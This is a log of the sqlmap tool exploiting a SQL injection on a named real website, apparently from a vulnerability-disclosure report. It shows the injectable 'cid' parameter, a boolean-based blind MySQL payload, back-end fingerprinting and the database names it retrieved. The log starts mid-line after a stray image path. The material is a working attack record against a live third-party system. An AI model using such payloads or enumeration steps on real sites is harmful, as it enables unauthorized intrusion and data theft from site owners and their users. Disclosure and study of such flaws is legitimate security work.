 er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[13:06:37] [WARNING] GET parameter 'date' is not injectable
sqlmap identified the following injection points with a total of 110 HTTP(s) req
uests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: cid=(SELECT (CASE WHEN (2170=2170) THEN 2170 ELSE 2170*(SELECT 2170
 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&date=all
---
[13:06:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:06:37] [INFO] fetching database names
[13:06:37] [INFO] fetching number of databases
[13:06:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:06:37] [INFO] retrieved: 5
[13:06:39] [INFO] retrieved: information_schem
[13:08:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
a
[13:08:44] [INFO] retrieved: bizrc
[13:09:09] [INFO] retrieved: clic
[13:10:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
k
[13:10:05] [INFO] retrieved: g3rc
[13:10:29] [INFO] retrieved: sphinx
available databases [5]:
[*] bizrc
[*] click
[*] g3rc
[*] information_schema
[*] sphinx
[13:10:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 219 times
[13:10:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'
www.wooyun.org